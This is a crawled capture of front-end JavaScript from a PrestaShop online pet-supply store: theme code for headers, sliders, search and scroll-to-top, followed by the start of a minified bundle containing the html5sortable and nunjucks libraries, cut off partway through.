  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/bundle.min.js
body_size: 45713
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/
var sortable=function(){"use strict";function c(t,e,i){if(void 0===i)return t&&t.h5s&&t.h5s.data&&t.h5s.data[e];t.h5s=t.h5s||{},t.h5s.data=t.h5s.data||{},t.h5s.data[e]=i}var u=function(t,e){if(!(t instanceof NodeList||t instanceof HTMLCollection||t instanceof Array))throw new Error("You must provide a nodeList/HTMLCollection/Array of elements to be filtered.");return"string"!=typeof e?Array.from(t):Array.from(t).filter(function(t){return 1===t.nodeType&&t.matches(e)})},p=new Map,e=(Object.defineProperty(t.prototype,"config",{get:function(){var i={};return this._config.forEach(function(t,e){i[e]=t}),i},set:function(t){if("object"!=typeof t)throw new Error("You must provide a valid configuration object to the config setter.");var e=Object.assign({},t);this._config=new Map(Object.entries(e))},enumerable:!0,configurable:!0}),t.prototype.setConfig=function(t,e){if(!this._config.has(t))throw new Error("Trying to set invalid configuration item: "+t);this._config.set(t,e)},t.prototype.getConfig=function(t){if(!this._config.has(t))throw new Error("Invalid configuration item requested: "+t);return this._config.get(t)},Object.defineProperty(t.prototype,"placeholder",{get:function(){return this._placeholder},set:function(t){if(!(t instanceof HTMLElement)&&null!==t)throw new Error("A placeholder must be an html element or null.");this._placeholder=t},enumerable:!0,configurable:!0}),t.prototype.setData=function(t,e){if("string"!=typeof t)throw new Error("The key must be a string.");this._data.set(t,e)},t.prototype.getData=function(t){if("string"!=typeof t)throw new Error("The key must be a string.");return this._data.get(t)},t.prototype.deleteData=function(t){if("string"!=typeof t)throw new Error("The key must be a string.");return this._data.delete(t)},t),f=function(t){if(!(t instanceof HTMLElement))throw new Error("Please provide a sortable to the store function.");return p.has(t)||p.set(t,new e),p.get(t)};function t(){this._config=new Map,this._placeholder=void 0,this._data=new Map}function o(t,e,i){if(t instanceof Array)for(var n=0;n<t.length;++n)o(t[n],e,i);else t.addEventListener(e,i),f(t).setData("event"+e,i)}function s(t,e){if(t instanceof Array)for(var i=0;i<t.length;++i)s(t[i],e);else t.removeEventListener(e,f(t).getData("event"+e)),f(t).deleteData("event"+e)}function a(t,e,i){if(t instanceof Array)for(var n=0;n<t.length;++n)a(t[n],e,i);else t.setAttribute(e,i)}function n(t,e){if(t instanceof Array)for(var i=0;i<t.length;++i)n(t[i],e);else t.removeAttribute(e)}function i(t,e,i){if(!(t instanceof HTMLElement&&t.parentElement instanceof HTMLElement))throw new Error("target and element must be a node");t.parentElement.insertBefore(e,"before"===i?t:t.nextElementSibling)}function l(t,e){if(!(t instanceof Array))throw new Error("You must provide a Array of HTMLElements to be filtered.");return"string"!=typeof e?t:t.filter(function(t){return t.querySelector(e)instanceof HTMLElement||t.shadowRoot&&t.shadowRoot.querySelector(e)instanceof HTMLElement}).map(function(t){return t.querySelector(e)||t.shadowRoot&&t.shadowRoot.querySelector(e)})}function r(t,e,i){return{element:t,posX:i.pageX-e.left,posY:i.pageY-e.top}}function h(t){s(t,"dragstart"),s(t,"dragend"),s(t,"dragover"),s(t,"dragenter"),s(t,"drop"),s(t,"mouseenter"),s(t,"mouseleave")}function d(t){var e;(e=t).h5s&&delete e.h5s.data,n(t,"aria-dropeffect")}function m(t){n(t,"aria-grabbed"),n(t,"aria-copied"),n(t,"draggable"),n(t,"role")}var _,v,g,y,b,w,x,k,E=function(t){if(!t.parentElement||0===t.getClientRects().length)throw new Error("target element must be part of the dom");var e=t.getClientRects()[0];return{left:e.left+window.pageXOffset,right:e.right+window.pageXOffset,top:e.top+window.pageYOffset,bottom:e.bottom+window.pageYOffset}},T=function(i,n){var r;return void 0===n&&(n=0),function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];clearTimeout(r),r=setTimeout(function(){i.apply(void 0,t)},n)}},O=function(t,e){if(!(t instanceof HTMLElement&&(e instanceof NodeList||e instanceof HTMLCollection||e instanceof Array)))throw new Error("You must provide an element and a list of elements.");return Array.from(e).indexOf(t)},A=function(t){if(!(t instanceof HTMLElement))throw new Error("Element is not a node element.");return null!==t.parentNode},S=function(t,e){return i(t,e,"before")},L=function(t,e){return i(t,e,"after")},N=function(e,i,t){if(void 0===i&&(i=function(t,e){return t}),void 0===t&&(t=function(t){return t}),!(e instanceof HTMLElement)||1==!e.isSortable)throw new Error("You need to provide a sortableContainer to be serialized.");if("function"!=typeof i||"function"!=typeof t)throw new Error("You need to provide a valid serializer for items and the container.");var n=c(e,"opts").items,r=u(e.children,n),s=r.map(function(t){return{parent:e,node:t,html:t.outerHTML,index:O(t,r)}});return{container:t({node:e,itemCount:s.length}),items:s.map(function(t){return i(t,e)})}},F=function(t,e,i){var n;if(void 0===i&&(i="sortable-placeholder"),!(t instanceof HTMLElement))throw new Error("You must provide a valid element as a sortable.");if(!(e instanceof HTMLElement)&&void 0!==e)throw new Error("You must provide a valid element as a placeholder or set ot to undefined.");return void 0===e&&(["UL","OL"].includes(t.tagName)?e=document.createElement("li"):["TABLE","TBODY"].includes(t.tagName)?(e=document.createElement("tr")).innerHTML='<td colspan="100"></td>':e=document.createElement("div")),"string"==typeof i&&(n=e.classList).add.apply(n,i.split(" ")),e},C=function(t){if(!(t instanceof HTMLElement))throw new Error("You must provide a valid dom element");var i=window.getComputedStyle(t);return["height","padding-top","padding-bottom"].map(function(t){var e=parseInt(i.getPropertyValue(t),10);return isNaN(e)?0:e}).reduce(function(t,e){return t+e})},$=function(t){return t.composedPath&&t.composedPath()[0]||t.target},M=function(t,e,i){if(!(t instanceof Event))throw new Error("setDragImage requires a DragEvent as the first argument.");if(!(e instanceof HTMLElement))throw new Error("setDragImage requires the dragged element as the second argument.");if(i=i||r,t.dataTransfer&&t.dataTransfer.setDragImage){var n=i(e,E(e),t);if(!(n.element instanceof HTMLElement)||"number"!=typeof n.posX||"number"!=typeof n.posY)throw new Error("The customDragImage function you provided must return and object with the properties element[string], posX[integer], posY[integer].");t.dataTransfer.effectAllowed="copyMove",t.dataTransfer.setData("text/plain",$(t).id),t.dataTransfer.setDragImage(n.element,n.posX,n.posY)}},I=function(t,e){if(!0===t.isSortable){var i=f(t).getConfig("acceptFrom");if(null!==i&&!1!==i&&"string"!=typeof i)throw new Error('HTML5Sortable: Wrong argument, "acceptFrom" must be "null", "false", or a valid selector string.');if(null!==i)return!1!==i&&0<i.split(",").filter(function(t){return 0<t.length&&e.matches(t)}).length;if(t===e)return!0;if(void 0!==f(t).getConfig("connectWith")&&null!==f(t).getConfig("connectWith"))return f(t).getConfig("connectWith")===f(e).getConfig("connectWith")}return!1},P={items:null,connectWith:null,disableIEFix:null,acceptFrom:null,copy:!1,placeholder:null,placeholderClass:"sortable-placeholder",draggingClass:"sortable-dragging",hoverClass:!1,debounce:0,throttleTime:100,maxItems:0,itemSerializer:void 0,containerSerializer:void 0,customDragImage:null},R=function(t,e){if("string"==typeof f(t).getConfig("hoverClass")){var r=f(t).getConfig("hoverClass").split(" ");!0===e?(o(t,"mousemove",function(n,r){var s=this;if(void 0===r&&(r=250),"number"!=typeof r)throw new Error("You must provide a number as the second argument for throttle.");var o=null;return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var i=Date.now();(null===o||r<=i-o)&&(o=i,n.apply(s,t))}}(function(n){0===n.buttons&&u(t.children,f(t).getConfig("items")).forEach(function(t){var e,i;t!==n.target?(e=t.classList).remove.apply(e,r):(i=t.classList).add.apply(i,r)})},f(t).getConfig("throttleTime"))),o(t,"mouseleave",function(){u(t.children,f(t).getConfig("items")).forEach(function(t){var e;(e=t.classList).remove.apply(e,r)})})):(s(t,"mousemove"),s(t,"mouseleave"))}},B=function(t,e){var i=t;return!0===f(e).getConfig("copy")&&(a(i=t.cloneNode(!0),"aria-copied","true"),t.parentElement.appendChild(i),i.style.display="none",i.oldDisplay=t.style.display),i};function j(t,e){if(e.composedPath)return e.composedPath().find(function(t){return t.isSortable});for(;!0!==t.isSortable;)t=t.parentElement;return t}function K(t,e){var i=c(t,"opts"),n=u(t.children,i.items).filter(function(t){return t.contains(e)||t.shadowRoot&&t.shadowRoot.contains(e)});return 0<n.length?n[0]:e}var D=function(t){var e=c(t,"opts"),i=u(t.children,e.items),n=l(i,e.handle);a(t,"aria-dropeffect","move"),c(t,"_disabled","false"),a(n,"draggable","true"),!1===e.disableIEFix&&"function"==typeof(document||window.document).createElement("span").dragDrop&&o(n,"mousedown",function(){if(-1!==i.indexOf(this))this.dragDrop();else{for(var t=this.parentElement;-1===i.indexOf(t);)t=t.parentElement;t.dragDrop()}})},V=function(t){var e=c(t,"opts"),i=u(t.children,e.items),n=l(i,e.handle);c(t,"_disabled","false"),h(i),s(n,"mousedown"),s(t,"dragover"),s(t,"dragenter"),s(t,"drop")};function U(t,h){var s=String(h);return h=h||{},"string"==typeof t&&(t=document.querySelectorAll(t)),t instanceof HTMLElement&&(t=[t]),t=Array.prototype.slice.call(t),/serialize/.test(s)?t.map(function(t){var e=c(t,"opts");return N(t,e.itemSerializer,e.containerSerializer)}):(t.forEach(function(l){if(/enable|disable|destroy/.test(s))return U[s](l);["connectWith","disableIEFix"].forEach(function(t){h.hasOwnProperty(t)&&null!==h[t]&&console.warn('HTML5Sortable: You are using the deprecated configuration "'+t+'". This will be removed in an upcoming version, make sure to migrate to the new options when updating.')}),h=Object.assign({},P,f(l).config,h),f(l).config=h,c(l,"opts",h),l.isSortable=!0,V(l);var t,e=u(l.children,h.items);if(null!==h.placeholder&&void 0!==h.placeholder){var i=document.createElement(l.tagName);h.placeholder instanceof HTMLElement?i.appendChild(h.placeholder):i.innerHTML=h.placeholder,t=i.children[0]}f(l).placeholder=F(l,t,h.placeholderClass),c(l,"items",h.items),h.acceptFrom?c(l,"acceptFrom",h.acceptFrom):h.connectWith&&c(l,"connectWith",h.connectWith),D(l),a(e,"role","option"),a(e,"aria-grabbed","false"),R(l,!0),o(l,"dragstart",function(t){var e=$(t);if(!0!==e.isSortable&&(t.stopImmediatePropagation(),(!h.handle||e.matches(h.handle))&&"false"!==e.getAttribute("draggable"))){var i=j(e,t),n=K(i,e);w=u(i.children,h.items),y=w.indexOf(n),b=O(n,i.children),g=i,M(t,n,h.customDragImage),v=C(n),n.classList.add(h.draggingClass),a(_=B(n,i),"aria-grabbed","true"),i.dispatchEvent(new CustomEvent("sortstart",{detail:{origin:{elementIndex:b,index:y,container:g},item:_,originalTarget:e}}))}}),o(l,"dragenter",function(t){var e=$(t),i=j(e,t);i&&i!==x&&(k=u(i.children,c(i,"items")).filter(function(t){return t!==f(l).placeholder}),i.dispatchEvent(new CustomEvent("sortenter",{detail:{origin:{elementIndex:b,index:y,container:g},destination:{container:i,itemsBeforeUpdate:k},item:_,originalTarget:e}}))),x=i}),o(l,"dragend",function(t){if(_){_.classList.remove(h.draggingClass),a(_,"aria-grabbed","false"),"true"===_.getAttribute("aria-copied")&&"true"!==c(_,"dropped")&&_.remove(),_.style.display=_.oldDisplay,delete _.oldDisplay;var e=Array.from(p.values()).map(function(t){return t.placeholder}).filter(function(t){return t instanceof HTMLElement}).filter(A)[0];e&&e.remove(),l.dispatchEvent(new CustomEvent("sortstop",{detail:{origin:{elementIndex:b,index:y,container:g},item:_}})),v=_=x=null}}),o(l,"drop",function(t){if(I(l,_.parentElement)){t.preventDefault(),t.stopPropagation(),c(_,"dropped","true");var e=Array.from(p.values()).map(function(t){return t.placeholder}).filter(function(t){return t instanceof HTMLElement}).filter(A)[0];L(e,_),e.remove(),l.dispatchEvent(new CustomEvent("sortstop",{detail:{origin:{elementIndex:b,index:y,container:g},item:_}}));var i=f(l).placeholder,n=u(g.children,h.items).filter(function(t){return t!==i}),r=!0===this.isSortable?this:this.parentElement,s=u(r.children,c(r,"items")).filter(function(t){return t!==i}),o=O(_,Array.from(_.parentElement.children).filter(function(t){return t!==i})),a=O(_,s);b===o&&g===r||l.dispatchEvent(new CustomEvent("sortupdate",{detail:{origin:{elementIndex:b,index:y,container:g,itemsBeforeUpdate:w,items:n},destination:{index:a,elementIndex:o,container:r,itemsBeforeUpdate:k,items:s},item:_}}))}});function n(t){var e=t.target,i=!0===e.isSortable?e:j(e,t);if(e=K(i,e),_&&I(i,_.parentElement)&&"true"!==c(i,"_disabled")){var n=c(i,"opts");parseInt(n.maxItems)&&u(i.children,c(i,"items")).length>=parseInt(n.maxItems)&&_.parentElement!==i||(t.preventDefault(),t.stopPropagation(),t.dataTransfer.dropEffect=!0===f(i).getConfig("copy")?"copy":"move",r(i,e,t.pageY))}}var r=T(function(e,t,i){if(_)if(h.forcePlaceholderSize&&(f(e).placeholder.style.height=v+"px"),-1<Array.from(e.children).indexOf(t)){var n=C(t),r=O(f(e).placeholder,t.parentElement.children),s=O(t,t.parentElement.children);if(v<n){var o=n-v,a=E(t).top;if(r<s&&i<a)return;if(s<r&&a+n-o<i)return}void 0===_.oldDisplay&&(_.oldDisplay=_.style.display),"none"!==_.style.display&&(_.style.display="none");var l=!1;try{l=E(t).top+t.offsetHeight/2<=i}catch(t){l=r<s}l?L(t,f(e).placeholder):S(t,f(e).placeholder),Array.from(p.values()).filter(function(t){return void 0!==t.placeholder}).forEach(function(t){t.placeholder!==f(e).placeholder&&t.placeholder.remove()})}else{var c=Array.from(p.values()).filter(function(t){return void 0!==t.placeholder}).map(function(t){return t.placeholder});-1!==c.indexOf(t)||e!==t||u(t.children,h.items).length||(c.forEach(function(t){return t.remove()}),t.appendChild(f(e).placeholder))}},h.debounce);o(e.concat(l),"dragover",n),o(e.concat(l),"dragenter",n)}),t)}return U.destroy=function(t){var e,i,n,r;i=c(e=t,"opts")||{},n=u(e.children,i.items),r=l(n,i.handle),s(e,"dragover"),s(e,"dragenter"),s(e,"drop"),d(e),s(r,"mousedown"),h(n),m(n)},U.enable=function(t){D(t)},U.disable=function(t){var e,i,n,r;i=c(e=t,"opts"),n=u(e.children,i.items),r=l(n,i.handle),a(e,"aria-dropeffect","none"),c(e,"_disabled","true"),a(r,"draggable","false"),s(r,"mousedown")},U.__testing={_data:c,_removeItemEvents:h,_removeItemData:m,_removeSortableData:d},U}();!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.nunjucks=e():t.nunjucks=e()}("undefined"!=typeof self?self:this,function(){return Ad={},Bd.m=zd=[function(t,r,e){"use strict";var s=Array.prototype,i=Object.prototype,n={"&":"&amp;",'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;"},o=/[&"'<>]/g;function h(t,e){return i.hasOwnProperty.call(t,e)}function a(t){return n[t]}function l(t,e,i){var n,r,s;if(t instanceof Error&&(t=(r=t).name+": "+r.message),Object.setPrototypeOf?Object.setPrototypeOf(n=Error(t),l.prototype):Object.defineProperty(n=this,"message",{enumerable:!1,writable:!0,value:t}),Object.defineProperty(n,"name",{value:"Template render error"}),Error.captureStackTrace&&Error.captureStackTrace(n,this.constructor),r){var o=Object.getOwnPropertyDescriptor(r,"stack");(s=o&&(o.get||function(){return o.value}))||(s=function(){return r.stack})}else{var a=Error(t).stack;s=function(){return a}}return Object.defineProperty(n,"stack",{get:function(){return s.call(n)}}),Object.defineProperty(n,"cause",{value:r}),n.lineno=e,n.colno=i,n.firstUpdate=!0,n.Update=function(t){var e="("+(t||"unknown path")+")";return this.firstUpdate&&(this.lineno&&this.colno?e+=" [Line "+this.lineno+", Column "+this.colno+"]":this.lineno&&(e+=" [Line "+this.lineno+"]")),e+="\n ",this.firstUpdate&&(e+=" "),this.message=e+(this.message||""),this.firstUpdate=!1,this},n}function u(t){return"[object Function]"===i.toString.call(t)}function c(t){return"[object Array]"===i.toString.call(t)}function p(t){return"[object String]"===i.toString.call(t)}function f(t){return"[object Object]"===i.toString.call(t)}function d(t){return Array.prototype.slice.call(t)}function m(t,e,i){return Array.prototype.indexOf.call(t||[],e,i)}function _(t){var e=[];for(var i in t)h(t,i)&&e.push(i);return e}(r=t.exports={}).hasOwnProp=h,r.t=function(t,e,i){if(i.Update||(i=new r.TemplateError(i)),i.Update(t),!e){var n=i;(i=Error(n.message)).name=n.name}return i},Object.setPrototypeOf?Object.setPrototypeOf(l.prototype,Error.prototype):l.prototype=Object.create(Error.prototype,{constructor:{value:l}}),r.TemplateError=l,r.escape=function(t){return t.replace(o,a)},r.isFunction=u,r.isArray=c,r.isString=p,r.isObject=f,r.groupBy=function(t,e,i){for(var n,r,s={},o=u(e)?e:(r=(n=e)?"string"==typeof n?n.split("."):[n]:[],function(t){for(var e=t,i=0;i<r.length;i++){var n=r[i];if(!h(e,n))return;e=e[n]}return e}),a=0;a<t.length;a++){var l=t[a],c=o(l,a);if(void 0===c&&!0===i)throw new TypeError('groupby: attribute "'+e+'" resolved to undefined');(s[c]||(s[c]=[])).push(l)}return s},r.toArray=d,r.without=function(t){var e=[];if(!t)return e;for(var i=t.length,n=d(arguments).slice(1),r=-1;++r<i;)-1===m(n,t[r])&&e.push(t[r]);return e},r.repeat=function(t,e){for(var i="",n=0;n<e;n++)i+=t;return i},r.each=function(t,e,i){if(null!=t)if(s.forEach&&t.forEach===s.forEach)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,r=t.length;n<r;n++)e.call(i,t[n],n,t)},r.map=function(t,e){var i=[];if(null==t)return i;if(s.map&&t.map===s.map)return t.map(e);for(var n=0;n<t.length;n++)i[i.length]=e(t[n],n);return t.length===+t.length&&(i.length=t.length),i},r.asyncIter=function(e,i,n){var r=-1;!function t(){++r<e.length?i(e[r],r,t,n):n()}()},r.asyncFor=function(i,n,r){var s=_(i||{}),o=s.length,a=-1;!function t(){var e=s[++a];a<o?n(e,i[e],a,o,t):r()}()},r.indexOf=m,r.keys=_,r.r=function(e){return _(e).map(function(t){return[t,e[t]]})},r.u=function(e){return _(e).map(function(t){return e[t]})},r.h=r.extend=function(e,i){return e=e||{},_(i).forEach(function(t){e[t]=i[t]}),e},r.inOperator=function(t,e){if(c(e)||p(e))return-1!==e.indexOf(t);if(f(e))return t in e;throw Error('Cannot use "in" operator to search for "'+t+'" in unexpected types.')}},function(t,e,i){"use strict";function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function a(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}var r=i(16),l=i(0);function s(e,t,r){r=r||{},l.keys(r).forEach(function(t){var i,n;r[t]=(i=e.prototype[t],n=r[t],"function"!=typeof i||"function"!=typeof n?n:function(){var t=this.parent;this.parent=i;var e=n.apply(this,arguments);return this.parent=t,e})});var i,n=(a(s,i=e),o(s,[{key:"typename",get:function(){return t}}]),s);function s(){return i.apply(this,arguments)||this}return l.h(n.prototype,r),n}var c,h=(f.prototype.init=function(){},f.extend=function(t,e){return"object"==typeof t&&(e=t,t="anonymous"),s(this,t,e)},o(f,[{key:"typename",get:function(){return this.constructor.name}}]),f),u=(a(p,c=r),p.prototype.init=function(){},p.extend=function(t,e){return"object"==typeof t&&(e=t,t="anonymous"),s(this,t,e)},o(p,[{key:"typename",get:function(){return this.constructor.name}}]),p);function p(){var t,e;return(t=e=c.call(this)||this).init.apply(t,arguments),e}function f(){this.init.apply(this,arguments)}t.exports={Obj:h,EmitterObj:u}},function(t,e,i){"use strict";var n,f=i(0),r=Array.from,s="function"==typeof Symbol&&Symbol.iterator&&"function"==typeof r,o=((n=a.prototype).set=function(t,e,i){var n=t.split("."),r=this.variables,s=this;if(i&&(s=this.resolve(n[0],!0)))s.set(t,e);else{for(var o=0;o<n.length-1;o++){var a=n[o];r[a]||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},n.get=function(t){var e=this.variables[t];return void 0!==e?e:null},n.lookup=function(t){var e=this.parent,i=this.variables[t];return void 0!==i?i:e&&e.lookup(t)},n.resolve=function(t,e){var i=e&&this.isolateWrites?void 0:this.parent;return void 0!==this.variables[t]?this:i&&i.resolve(t)},n.push=function(t){return new a(this,t)},n.pop=function(){return this.parent},a);function a(t,e){this.variables={},this.parent=t,this.topLevel=!1,this.isolateWrites=e}function p(t){return t&&Object.prototype.hasOwnProperty.call(t,"__keywords")}function d(t){var e=t.length;return 0===e?0:p(t[e-1])?e-1:e}function l(t){if("string"!=typeof t)return t;this.val=t,this.length=t.length}(l.prototype=Object.create(String.prototype,{length:{writable:!0,configurable:!0,value:0}})).valueOf=function(){return this.val},l.prototype.toString=function(){return this.val},t.exports={Frame:o,makeMacro:function(l,c,h){var u=this;return function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];var n,r=d(e),s=function(t){var e=t.length;if(e){var i=t[e-1];if(p(i))return i}return{}}(e);if(r>l.length)n=e.slice(0,l.length),e.slice(n.length,r).forEach(function(t,e){e<c.length&&(s[c[e]]=t)}),n.push(s);else if(r<l.length){n=e.slice(0,r);for(var o=r;o<l.length;o++){var a=l[o];n.push(s[a]),delete s[a]}n.push(s)}else n=e;return h.apply(u,n)}},makeKeywordArgs:function(t){return t.__keywords=!0,t},numArgs:d,suppressValue:function(t,e){return t=null!=t?t:"",!e||t instanceof l||(t=f.escape(t.toString())),t},ensureDefined:function(t,e,i){if(null==t)throw new f.TemplateError("attempted to output null or undefined value",e+1,i+1);return t},memberLookup:function(n,r){if(null!=n)return"function"==typeof n[r]?function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];return n[r].apply(n,e)}:n[r]},contextOrFrameLookup:function(t,e,i){var n=e.lookup(i);return void 0!==n?n:t.lookup(i)},callWrap:function(t,e,i,n){if(!t)throw Error("Unable to call `"+e+"`, which is undefined or falsey");if("function"!=typeof t)throw Error("Unable to call `"+e+"`, which is not a function");return t.apply(i,n)},handleError:function(t,e,i){return t.lineno?t:new f.TemplateError(t,e,i)},isArray:f.isArray,keys:f.keys,SafeString:l,copySafeness:function(t,e){return t instanceof l?new l(e):e.toString()},markSafe:function(i){var t=typeof i;return"string"==t?new l(i):"function"!=t?i:function(t){var e=i.apply(this,arguments);return"string"==typeof e?new l(e):e}},asyncEach:function(t,n,s,e){if(f.isArray(t)){var r=t.length;f.asyncIter(t,function(t,e,i){switch(n){case 1:s(t,e,r,i);break;case 2:s(t[0],t[1],e,r,i);break;case 3:s(t[0],t[1],t[2],e,r,i);break;default:t.push(e,r,i),s.apply(this,t)}},e)}else f.asyncFor(t,function(t,e,i,n,r){s(t,e,i,n,r)},e)},asyncAll:function(t,e,i,n){var r,s,o=0;function a(t,e){o++,s[t]=e,o===r&&n(null,s.join(""))}if(f.isArray(t))if(r=t.length,s=Array(r),0===r)n(null,"");else for(var l=0;l<t.length;l++){var c=t[l];switch(e){case 1:i(c,l,r,a);break;case 